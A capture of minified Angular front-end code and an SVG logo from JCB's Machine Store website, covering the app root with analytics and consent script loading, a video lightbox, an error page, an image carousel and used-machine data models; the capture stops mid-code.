Ks{constructor(t,n){super(t,Wf,la,ca,null,null),this.dataStateService=n,this.countryListDataKey=this.dataStateService.getDynamicStateKey("COUNTRY_LIST");}query(){return this.dataStateService.checkAndGetData(this.countryListDataKey,super.query());}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();function Qf(o,e){if(o&1&&G(0,"iframe",3),o&2){let t=e.ngIf;ge("src",t,as);}}function Zf(o,e){if(o&1){let t=ds();d(0,"div",1),fs("click",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.space",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.enter",function(){$o(t);let r=oo();return Yo(r.closeLightbox());}),vt(1,Qf,1,1,"iframe",2),u();}if(o&2){let t=oo();Be(),ge("ngIf",t.getSanitizedUrl());}}var Bc=(()=>{class o extends Qs{constructor(t,n,r){super(),this.dom=t,this.sanitizer=n,this.lightboxService=r,this.videoUrl="",this.isActive=!1;}getSubscription(){return this.lightboxService.lightBoxState$.subscribe(t=>{this.isActive=t.isActive,this.videoUrl=t.videoUrl?this.getYoutubeEmbedUrl(t.videoUrl):"";});}getYoutubeEmbedUrl(t){return Us(t);}getSanitizedUrl(){return this.sanitizer.bypassSecurityTrustResourceUrl(this.videoUrl);}closeLightbox(){this.lightboxService.close();}static{this.ɵfac=function(n){return new(n||o)(Ne(Vo),Ne(Os),Ne(aa));};}static{this.ɵcmp=j({type:o,selectors:[["app-video-lightbox"]],features:[cs],decls:1,vars:1,consts:[["tabindex","-1","role","dialog","class","video-modal__backdrop",3,"click","keydown.space","keydown.enter",4,"ngIf"],["tabindex","-1","role","dialog",1,"video-modal__backdrop",3,"click","keydown.space","keydown.enter"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src",4,"ngIf"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src"]],template:function(n,r){n&1&&vt(0,Zf,2,1,"div",0),n&2&&ge("ngIf",r.isActive);},dependencies:[Ts],styles:[".video-modal__backdrop[_ngcontent-%COMP%]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-%COMP%]   iframe[_ngcontent-%COMP%]{z-index:102;border:none;max-width:100vw;max-height:100vh}"]});}}return o;})();var Vc=(()=>{class o{constructor(){this.HeroName=oa;}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-error-page"]],decls:15,vars:2,consts:()=>{let t;t=" Oops... Something went wrong. ";let n;n="We have encountered a problem while loading the content.";let r;return r="Please try to visit us later.",[t,n,r,[1,"error-page"],[1,"error-page__dialog-box"],[1,"container"],[1,"row","justify-content-center"],["src","assets/images/JCB-logo.svg","alt","JCB-logo"],[1,"text-center","error-page__header"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center","error-page__text"]];},template:function(n,r){n&1&&(d(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6),G(4,"img",7),u(),d(5,"div",6)(6,"h1",8),p(7,0),u(),d(8,"div",9),G(9,"app-hero",10),u(),d(10,"div",11)(11,"div"),p(12,1),u(),d(13,"div"),p(14,2),u()()()()()()),n&2&&(Be(9),ge("size",250)("name",r.HeroName.Issue));},dependencies:[na],styles:['.error-page[_ngcontent-%COMP%]{background:linear-gradient(#212121d9,#212121d9),url("./media/error_page_hero-AFL7ZAZT.png"),no-repeat;background-size:cover;height:100vh;position:relative}.error-page__dialog-box[_ngcontent-%COMP%]{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;max-width:506px;padding:88px 60px;border-radius:8px;box-shadow:0 8px 18px -6px #18274b1f,0 12px 42px -4px #18274b1f;background-color:#fff}.error-page__header[_ngcontent-%COMP%]{margin-top:38px;font-family:jcbeurocondensed,sans-serif;font-size:30px;font-weight:700}.error-page__text[_ngcontent-%COMP%]{margin:18px 0 33px;color:#616161;font-size:18px}.application-version[_ngcontent-%COMP%]{color:#fff}']});}}return o;})();function ep(o,e){}function tp(o,e){o&1&&G(0,"app-error-page");}function op(o,e){o&1&&G(0,"router-outlet");}function np(o,e){if(o&1&&G(0,"app-script-loader",5),o&2){let t=e.$implicit;ge("data",t);}}var rp="https://www.google.com/recaptcha/enterprise.js?render=",ip="https://www.googletagmanager.com/gtm.js?id=",sp="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js",Xc=(()=>{class o{constructor(t,n,r,i,s,a){this.store=t,this.configService=n,this.countryService=r,this.ssrService=i,this.selectLocaleService=s,this.localeId=a,this.scriptLoadingEnabled=!0,this.config$=this.configService.get().pipe(Zn()),this.scriptData$=this.config$.pipe(Rt(l=>{if(!this.scriptLoadingEnabled)return[];let c={attributes:{src:ip+l?.gTagId,async:"async"},position:so.HeadTop},_={attributes:{src:sp,"data-document-language":"true",charset:"UTF-8",type:"text/javascript","data-domain-script":l.oneTrustId},position:so.HeadTop},f={attributes:{type:"text/javascript"},position:so.HeadTop,body:"function OptanonWrapper() { }"};return[{attributes:{src:rp+l?.reCaptchaApiKey,async:"async"},position:so.HeadTop},c,f,_];})),this.countries$=this.countryService.query().pipe(Ws(),pt(l=>{let c=this.ssrService.isBrowser()?this.selectLocaleService.getLanguageCode():this.localeId;c&&this.selectLocaleService.storeLocale(c);let _=l.find(({languageIsoCodes:f})=>f.includes(c));return Qn([this.store.dispatch(new Xs(_.id)),this.store.dispatch(new Bs(c)),this.store.dispatch(new Vs(_.defaultCurrencyIsoCode)),this.store.dispatch(new zs(l))]);}),Zn()),this.hydrateUser$=this.ssrService.isBrowser()?this.store.dispatch(new ia()):Lo(null),this.initDatadog$=this.config$.pipe(wo(l=>{this.ssrService.isBrowser()&&(Hn.init({clientToken:l.datadogToken,site:"datadoghq.eu",forwardErrorsToLogs:!0,sessionSampleRate:100,forwardConsoleLogs:"all",env:l.datadogEnvironment,service:"atomicmedia.machinestore.customerui"}),Hn.setGlobalContext({product:l.datadogProduct,customer:l.datadogCustomer}));})),this.loaded$=Qn([this.config$,this.countries$,this.scriptData$,this.hydrateUser$,this.initDatadog$]);}static{this.ɵfac=function(n){return new(n||o)(Ne($e),Ne(kc),Ne(Fc),Ne(Ko),Ne(jo),Ne(Cs));};}static{this.ɵcmp=j({type:o,selectors:[["app-root"]],decls:10,vars:7,consts:[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],[3,"observable","loadingTemplate","errorTemplate","successTemplate"],[3,"data",4,"ngFor","ngForOf"],[3,"data"]],template:function(n,r){if(n&1&&(G(0,"app-video-lightbox"),vt(1,ep,0,0,"ng-template",null,0,Fo)(3,tp,1,0,"ng-template",null,1,Fo)(5,op,1,0,"ng-template",null,2,Fo),G(7,"app-loading-wrapper",3),vt(8,np,1,1,"app-script-loader",4),Go(9,"async")),n&2){let i=Do(2),s=Do(4),a=Do(6);Be(7),ge("observable",r.loaded$)("loadingTemplate",i)("errorTemplate",s)("successTemplate",a),Be(),ge("ngForOf",ko(9,5,r.scriptData$));}},dependencies:[Rs,Hs,ea,Bc,Vc,gs,Xo],encapsulation:2});}}return o;})();ro.production&&void 0;var ap=()=>{let o=document.getElementById("ng-cli-universal-state");if(!o?.textContent)return{};try{return JSON.parse(o.textContent);}catch(e){return console.warn("[main] Failed to parse ng-cli-universal-state",e),{};}},zc=ap(),lp=zc.BASE_API_URL||"",cp=zc.BASE_STRAPI_URL||"";ma(lp,cp);Ps(Xc,ll).catch(o=>console.error(o));/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-KGLZBXBR.js
body_size: 233
content:
import{rd as n}from"./chunk-XKZ5SZ5P.js";function t(e){return!!(e&&e.dealerMachineId)}function f(e,l){if(!t(e))return!1;let r=e;if(!r.availableForReservation||r.availableFinanceTerms?.length===0)return!1;if(r.publishedOffers?.length>0){let a=n(r.publishedOffers,l);if(a&&a?.disableFinanceCalculator===!0)return!1}return!0}export{t as a,f as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: image/svg+xml
request_url: https://machinestore.jcb.com/en-GB/assets/images/JCB-logo.svg
body_size: 2488
content:
<svg width="99" height="41" viewBox="0 0 99 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 40.6791H98.1076V0.375H0V40.6791Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M92.5069 33.6467C92.5069 34.3478 91.9683 34.9213 91.3097 34.9213H6.79777C6.13936 34.9213 5.60059 34.3478 5.60059 33.6467V7.40739C5.60059 6.70634 6.13936 6.13281 6.79777 6.13281H91.3097C91.9683 6.13281 92.5069 6.70634 92.5069 7.40739V33.6467Z" fill="#1A1919"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.1657 30.1656C26.7079 31.6557 24.55 31.9966 21.3719 31.9966H16.8527C10.5254 31.9966 8.51367 30.4139 8.51367 24.9521V21.9726H14.5784C14.5784 22.2521 14.5492 22.5312 14.5492 22.7796C14.5492 25.5105 15.1906 26.3792 17.7273 26.3792H20.6432C22.9757 26.3792 23.3838 25.4483 23.3838 23.1828V9.18652H29.8567V25.3862C29.8567 27.3414 29.1862 29.1106 28.1657 30.1656Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4791 17.0991C53.4791 15.2995 52.4005 14.5544 50.0679 14.5544H44.878C40.6792 14.5544 39.6588 15.1441 39.6588 18.9923V22.1267C39.6588 25.665 41.0875 26.3782 44.878 26.3782H48.6393C52.2254 26.3782 53.6542 25.9753 53.6542 23.2752C53.6542 23.1818 53.6542 23.1199 53.6542 23.0266H60.2144C60.2437 23.6165 60.2728 24.144 60.2728 24.6717C60.2728 27.4645 59.6607 29.3265 58.1446 30.5063C56.5408 31.7783 54.004 32.0265 50.3009 32.0265H43.0702C39.7171 32.0265 37.3554 31.8716 35.5185 30.3506C33.7399 28.8612 33.0693 26.813 33.0693 23.7402V17.5959C33.0693 10.8302 35.8392 8.90625 43.0702 8.90625H50.3009C54.004 8.90625 56.5116 9.0924 58.057 10.3648C59.4272 11.482 60.0104 13.3443 60.0104 16.0442C60.0104 16.4475 60.0104 16.8819 59.9811 17.3164H53.4791C53.4791 17.2548 53.4791 17.1613 53.4791 17.0991Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M83.2744 24.5483C83.2744 23.3385 82.5745 22.5623 81.4961 22.5623H69.5416V26.6279H81.4961C82.6329 26.6279 83.2744 25.883 83.2744 24.5483ZM82.5745 16.1071C82.5745 14.99 81.9042 14.2454 80.9128 14.2454H69.5416V17.9693H80.9128C81.9917 17.9693 82.5745 17.3174 82.5745 16.1071ZM63.0684 31.7485V9.18652H82.1666C86.9191 9.18652 89.2226 11.2348 89.2226 15.4864C89.2226 17.9072 88.2315 19.3966 86.1028 20.266C88.7854 20.7313 89.9515 22.407 89.9515 25.635C89.9515 29.9796 87.852 31.7485 83.1578 31.7485H63.0684Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.49609 18.462H17.2094V9.1875H8.49609V18.462Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8857 12.1152C13.8857 12.1152 14.6657 12.2343 14.7385 12.2467C15.0634 12.302 15.2045 12.5808 15.2444 12.7114C15.2578 12.7545 15.348 13.0577 15.3597 13.0911C15.4482 13.3466 15.2237 13.4785 15.2237 13.4785C15.2237 13.4785 15.4803 13.5285 15.5673 13.748C15.5673 13.748 15.7296 14.2538 15.7458 14.3053C15.7618 14.3565 15.8777 14.7604 15.4823 14.9087C15.4294 14.9286 14.793 15.1091 14.793 15.1091L13.8857 12.1152ZM14.5399 12.7368C14.5399 12.7368 14.7257 12.7513 14.7716 12.7554C14.8174 12.7596 14.8494 12.7818 14.8676 12.8243C14.8792 12.8508 14.9488 13.0679 14.9568 13.0915C14.9647 13.1152 14.9999 13.2456 14.8973 13.2484C14.8814 13.2488 14.6969 13.2484 14.6969 13.2484L14.5399 12.7368ZM14.8638 13.8227C14.8638 13.8227 15.0072 13.8168 15.0476 13.8142C15.0884 13.8113 15.1648 13.8071 15.2114 13.9025C15.2234 13.9271 15.2956 14.1634 15.3049 14.1913C15.314 14.2193 15.335 14.3472 15.2402 14.3696C15.2227 14.3736 15.0543 14.4086 15.0543 14.4086L14.8638 13.8227Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.7305 11.6113L12.0085 11.8155L12.215 12.5561L11.9168 12.5289C11.9168 12.5289 12.6513 15.034 12.6767 15.1118C12.7688 15.394 12.8248 15.6864 12.4228 15.8274C12.3702 15.8459 11.9961 15.9609 11.9503 15.972C11.7182 16.0299 11.4228 16.0311 11.3085 15.6466L10.8411 14.0977L11.4153 14.0547C11.4153 14.0547 11.6525 14.8501 11.6709 14.9088C11.7234 15.0751 11.7556 15.1388 11.9189 15.0985C12.0388 15.0689 12.0339 15.0177 12.0025 14.9077C11.9891 14.8614 11.2979 12.4771 11.2979 12.4771L10.9712 12.4509L10.7305 11.6113Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.6355 11.9071C12.6914 11.9167 13.1024 11.9857 13.1719 11.9978C13.2412 12.01 13.6237 12.0764 13.7251 12.4516C13.75 12.544 13.952 13.2037 13.952 13.2037L13.4665 13.1988C13.4665 13.1988 13.3763 12.8798 13.357 12.8248C13.3102 12.6903 13.3074 12.6556 13.1615 12.6324C13.0141 12.6144 13.0218 12.6801 13.0547 12.7908C13.0716 12.8478 13.5131 14.4037 13.5328 14.4705C13.5847 14.6472 13.5977 14.7176 13.7533 14.6853C13.8883 14.6518 13.8627 14.5751 13.8282 14.4448C13.8164 14.4008 13.6778 13.935 13.6778 13.935L14.1599 13.8968C14.1599 13.8968 14.4056 14.7232 14.4185 14.7618C14.4313 14.8005 14.5342 15.1353 14.2423 15.2792C14.2047 15.2977 14.2047 15.3006 14.1662 15.3143C14.1275 15.3279 13.7369 15.4444 13.6997 15.4552C13.6627 15.4659 13.2908 15.5872 13.17 15.1969C13.1582 15.1595 12.3722 12.4177 12.3305 12.2836C12.2595 12.0561 12.3348 11.8614 12.6355 11.9071Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1054 10.9547C10.211 10.9715 14.7604 11.7709 14.8764 11.7908C14.9934 11.8111 15.4413 11.8622 15.6204 12.4064C15.655 12.5109 16.221 14.3237 16.2481 14.4141C16.3481 14.7494 16.3052 15.0993 15.8906 15.2465C15.7536 15.2954 11.8496 16.6149 11.8015 16.6312C11.6943 16.6679 11.1208 16.9383 10.9122 16.2326C10.9122 16.2326 9.64834 12.0024 9.61074 11.8744C9.55228 11.6759 9.51576 11.5076 9.51563 11.3836C9.51522 10.8338 10.0038 10.9435 10.1054 10.9547ZM10.2142 11.1799C10.4543 11.2218 14.6212 11.944 14.8064 11.9768C14.9915 12.0096 15.3026 12.0566 15.433 12.4687C15.4584 12.549 16.0238 14.3495 16.0466 14.4276C16.0691 14.5057 16.2337 14.9168 15.7693 15.0702C15.7002 15.0931 11.7827 16.3942 11.6878 16.4247C11.5928 16.4552 11.2224 16.6203 11.0702 16.051C11.0702 16.051 9.87413 12.0154 9.81908 11.8336C9.77425 11.6856 9.74209 11.5668 9.73528 11.4747C9.7117 11.1433 9.90451 11.1329 10.063 11.1556C10.1225 11.164 10.1759 11.1736 10.2142 11.1799Z" fill="#252525"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-EWAALL6O.js
body_size: 2794
content:
import{Aa as g,Ba as E,Ca as T,Dc as u,Ea as f,Gb as L,La as h,Ma as r,R as o,S as a,V as v,Y as S,ce as F,da as k,fa as y,ha as l,hb as x,ib as C,ka as R,la as O,nd as N,pb as b,qa as I,sa as M,ta as m,ua as p,va as c,vb as V,wa as A,wb as B,ya as _,za as w}from"./chunk-XKZ5SZ5P.js";function P(n){let s="xl";return n<u.sm?s="xs":n<u.md?s="sm":n<u.lg?s="md":n<u.xl&&(s="lg"),s;}function $(n,s){if(n&1){let e=f();_(0,"div",4),h("click",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.space",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.enter",function(){o(e);let t=r();return a(t.slideLeft());}),g(1,"i",5),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideLeft()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideLeft())("slideshow__image-wrapper--arrow-icon-active",e.canSlideLeft());}}function z(n,s){if(n&1&&g(0,"i",9),n&2){let e=r().$implicit;A(e.iconClass);}}function D(n,s){if(n&1){let e=f();E(0),_(1,"div",6),x(2,"localiseData"),x(3,"localiseData"),h("click",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.space",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.enter",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));}),g(4,"img",7),x(5,"localiseData"),I(6,z,1,2,"i",8),w(),T();}if(n&2){let e=s.$implicit,i=r();l(),p("margin","0 "+i.thumbnailPaddingPx+"px "+i.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--selected",i.activeSlideUrl===(e.type==="image"?e.url:e.videoUrl))("slideshow__image-wrapper__video",e.type==="video"),M("aria-label",C(2,10,e.altTexts)?C(3,12,e.altTexts):i.itemAriaLabel),l(3),m("src",e.url,k)("alt",C(5,14,e.altTexts)),l(2),m("ngIf",e.iconClass);}}function H(n,s){if(n&1){let e=f();_(0,"div",10),h("click",function(){o(e);let t=r();return a(t.slideRight());})("keydown.space",function(){o(e);let t=r();return a(t.slideRight());})("keydown.enter",function(){o(e);let t=r();return a(t.slideRight());}),g(1,"i",11),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideRight()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideRight())("slideshow__image-wrapper--arrow-icon-active",e.canSlideRight());}}var j={xs:5,sm:7,md:7,lg:5,xl:7},oe=(()=>{class n{set carouselItems(e){this.items.set(e??[]);}constructor(e){this.ssrService=e,this.thumbnailPaddingPx=8,this.itemClick=new v(),this.slideChange=new v(),this.activeSlideUrl="",this.firstSlideIndex=0,this.activeItemIndex=0,this.itemAriaLabel="Select item",this.items=S([]),this.displayedItemsSignal=b(()=>{let i=this.isCarouselActiveSignal()?this.getItemsPerRowExcludeArrows():this.getItemsPerRow();if(!i)return[];let t=this.firstSlideIndex+i;return this.items().slice(this.firstSlideIndex,t);}),this.isCarouselActiveSignal=b(()=>{let i=this.getItemsPerRow();return i?this.items().length>i:null;});}ngOnInit(){this.ssrService.isBrowser()&&(this.activeBreakpoint=P(window.innerWidth)),this.activeSlideUrl=this.items()[0]?.url;}slideLeft(){if(!this.canSlideLeft())return;this.activeItemIndex--,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex<=e-i-1){this.firstSlideIndex=0;return;}t<0&&(this.firstSlideIndex=this.firstSlideIndex+t);}slideRight(){if(!this.canSlideRight())return;this.activeItemIndex++,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex>this.items().length-(e-i)-1){this.firstSlideIndex=this.items().length-e;return;}t>0&&(this.firstSlideIndex=this.firstSlideIndex+t);}canSlideLeft(){return this.activeItemIndex>0;}canSlideRight(){return this.activeItemIndex<this.items().length-1;}selectItem(e,i=!1){e.type==="image"&&(this.activeSlideUrl=e.url),i&&(this.activeItemIndex=this.items().findIndex(t=>t.url===e.url)),this.itemClick.emit(e);}trackByItemUrl(e,i){return i.url;}getItemsPerRow(){return this.activeBreakpoint?j[this.activeBreakpoint]:null;}getItemsPerRowExcludeArrows(){let e=this.getItemsPerRow();return e?e-2:null;}getMiddleNumber(e){if(e%2===0)throw new Error("n must be odd");return(e+1)/2;}getNumberOfItemsAwayFromMiddle(e){return this.activeItemIndex-(this.firstSlideIndex+(e-1));}onResize(e){let{innerWidth:i}=e.target;this.activeBreakpoint=P(i);}static{this.ɵfac=function(i){return new(i||n)(R(N));};}static{this.ɵcmp=O({type:n,selectors:[["app-carousel"]],hostBindings:function(i,t){i&1&&h("resize",function(U){return t.onResize(U);},!1,y);},inputs:{carouselItems:"carouselItems",thumbnailPaddingPx:"thumbnailPaddingPx"},outputs:{itemClick:"itemClick",slideChange:"slideChange"},decls:4,vars:8,consts:()=>{let e;return e="slide left",[[1,"slideshow"],["role","button","tabindex","0","aria-label",e,"class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],[4,"ngFor","ngForOf","ngForTrackBy"],["role","button","tabindex","0","aria-label","slide right","class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","aria-label",e,1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-left-rounded"],["role","button","tabindex","0",1,"slideshow__image-wrapper",3,"click","keydown.space","keydown.enter"],[1,"slideshow__image",3,"src","alt"],["style","z-index: 2",3,"class",4,"ngIf"],[2,"z-index","2"],["role","button","tabindex","0","aria-label","slide right",1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-right-rounded"]];},template:function(i,t){i&1&&(_(0,"div",0),I(1,$,2,8,"div",1)(2,D,7,16,"ng-container",2)(3,H,2,8,"div",3),w()),i&2&&(p("margin","0 -"+t.thumbnailPaddingPx+"px -"+t.thumbnailPaddingPx+"px  0"),c("slideshow-active",t.isCarouselActiveSignal()),l(),m("ngIf",t.isCarouselActiveSignal()),l(),m("ngForOf",t.displayedItemsSignal())("ngForTrackBy",t.trackByItemUrl),l(),m("ngIf",t.isCarouselActiveSignal()));},dependencies:[L,V,B,F],styles:['.slideshow[_ngcontent-%COMP%]{display:flex;align-items:center;flex-wrap:wrap;row-gap:10px}.slideshow-active[_ngcontent-%COMP%]{justify-content:space-between}.slideshow__image-wrapper[_ngcontent-%COMP%]{width:64px;height:64px;border-radius:3.5px;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;-webkit-user-select:none;user-select:none;background:#f8f9fa no-repeat center center/cover}@media (max-width: 767.98px){.slideshow__image-wrapper[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper__video[_ngcontent-%COMP%]:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#0006,#0006);pointer-events:none;z-index:2}.slideshow__image-wrapper--selected[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:2px;border-radius:5px;background:#fcb026}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{border:1px solid #EEEEEE;background-color:#fff;width:64px;height:64px}@media (max-width: 767.98px){.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper--arrow-disabled[_ngcontent-%COMP%]{cursor:not-allowed;pointer-events:none;border-color:#f8f9fa}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%)}.slideshow__image-wrapper--arrow-icon-active[_ngcontent-%COMP%]{color:#757575}.slideshow__image-wrapper--arrow-icon-disabled[_ngcontent-%COMP%]{color:#ced4da}.slideshow__image[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;border-radius:3.5px}']});}}return n;})();export{oe as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-KHDYXPWV.js
body_size: 4795
content:
import{b as be}from"./chunk-QRMEKM5M.js";import{a as Ue}from"./chunk-2BNEGSMY.js";import{v as V}from"./chunk-U7OCDAQJ.js";import{$c as g,A as T,Ac as fe,Bd as Te,C as N,Ed as q,Gd as ve,I as v,Ib as he,Jb as w,L as D,M as ue,U as me,Xb as U,Zb as W,Zc as Me,a as d,ac as x,ad as H,b as y,bc as j,bd as S,cc as ge,dc as ye,e as Be,ec as X,hc as k,ic as f,j as r,k as e,kc as c,l as ce,lc as O,m as pe,nc as G,o as de,u as le,ud as Se}from"./chunk-XKZ5SZ5P.js";G();W();var p=class{constructor(){this.id=0,this.name="",this.price=0,this.optimumRangeId=0,this.optimumRangeName="",this.currencyCode="",this.mainImageUrl="",this.countryId=0,this.hours=0,this.isCertifiedUsed=!1,this.year=0,this.town=""}};r([f(),e("design:type",Number)],p.prototype,"id",void 0);r([c(),e("design:type",String)],p.prototype,"name",void 0);r([f(),e("design:type",Number)],p.prototype,"price",void 0);r([f(),e("design:type",Number)],p.prototype,"optimumRangeId",void 0);r([c(),e("design:type",String)],p.prototype,"optimumRangeName",void 0);r([c(),e("design:type",String)],p.prototype,"currencyCode",void 0);r([c(),e("design:type",String)],p.prototype,"mainImageUrl",void 0);r([f(),e("design:type",Number)],p.prototype,"countryId",void 0);r([f(),e("design:type",Number)],p.prototype,"hours",void 0);r([k(),e("design:type",Object)],p.prototype,"isCertifiedUsed",void 0);r([f(),e("design:type",Number)],p.prototype,"year",void 0);r([c(),e("design:type",String)],p.prototype,"town",void 0);var Y=class{constructor(){this.key="",this.options=[]}};r([c(),e("design:type",String)],Y.prototype,"key",void 0);r([O(),e("design:type",Array)],Y.prototype,"options",void 0);var C=class{constructor(){this.data=[],this.filters=[],this.matchedRecordCount=0,this.offset=0,this.limit=0}};r([U(()=>p),O(),e("design:type",Array)],C.prototype,"data",void 0);r([O(),e("design:type",Array)],C.prototype,"filters",void 0);r([f(),e("design:type",Number)],C.prototype,"matchedRecordCount",void 0);r([f(),e("design:type",Number)],C.prototype,"offset",void 0);r([f(),e("design:type",Number)],C.prototype,"limit",void 0);W();G();G();W();var b=class{constructor(){this.address1="",this.address2="",this.town="",this.countryIsoCode="",this.postcode=""}};r([c(),e("design:type",String)],b.prototype,"address1",void 0);r([c(),e("design:type",String)],b.prototype,"address2",void 0);r([c(),e("design:type",String)],b.prototype,"town",void 0);r([c(),e("design:type",String)],b.prototype,"countryIsoCode",void 0);r([c(),e("design:type",String)],b.prototype,"postcode",void 0);var A=class{constructor(){this.dealershipName="",this.email="",this.phoneNumber="",this.website="",this.address=new b}};r([c(),e("design:type",String)],A.prototype,"dealershipName",void 0);r([c(),e("design:type",String)],A.prototype,"email",void 0);r([c(),e("design:type",String)],A.prototype,"phoneNumber",void 0);r([c(),e("design:type",String)],A.prototype,"website",void 0);r([x(),U(()=>b),e("design:type",b)],A.prototype,"address",void 0);var M=class{constructor(){this.images=[],this.marketingDescription="",this.serialNumber="",this.sellerInformation=new A}};r([O(),c({each:!0}),e("design:type",Array)],M.prototype,"images",void 0);r([c(),e("design:type",String)],M.prototype,"marketingDescription",void 0);r([c(),e("design:type",String)],M.prototype,"serialNumber",void 0);r([x(),U(()=>A),e("design:type",A)],M.prototype,"sellerInformation",void 0);var R=class{constructor(){this.data=new M}};r([x(),U(()=>M),e("design:type",M)],R.prototype,"data",void 0);var P=class{};r([x(),U(()=>p),e("design:type",p)],P.prototype,"genericData",void 0);r([x(),U(()=>M),e("design:type",M)],P.prototype,"detailedData",void 0);var L=class{constructor(){this.data=new P}};r([x(),U(()=>P),e("design:type",P)],L.prototype,"data",void 0);var Ae="/customer-ui/usedMachines/:id",Ce=(()=>{class s extends q{constructor(t,n){super(t,Ae,C,L,null,null),this.dataStateService=n,this.usedMachinesSingleStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINES_SINGLE")}getList(t,n,o){let a=this.dataStateService.getDynamicStateKey(`USED_MACHINES_LIST_PAGE_${n}`);return this.dataStateService.checkAndGetData(a,this.getListInternal(t,n,o)).pipe(N(()=>this.dataStateService.removeStateForKey(a)))}getById(t){return this.dataStateService.checkAndGetData(this.usedMachinesSingleStateKey,super.getById(t))}getListInternal(t,n,o){let a=new he().append("offset",t*(n-1)).append("limit",t);if(o){let u={productRanges:o.getAll("productRanges"),products:o.getAll("products"),hoursMin:o.get("hoursMin"),hoursMax:o.get("hoursMax"),yearMin:o.get("yearMin"),yearMax:o.get("yearMax"),priceMin:o.get("priceMin"),priceMax:o.get("priceMax"),isCertifiedUsed:o.get("isCertifiedUsed")};Object.keys(u).forEach(h=>{let E=u[h];Array.isArray(E)?E.forEach(_=>a=a.append(h,_)):E?.length&&(a=a.append(h,E))})}return this.http.get(Se(Ae,{}),{params:a}).pipe(de(u=>u))}static{this.\u0275fac=function(n){return 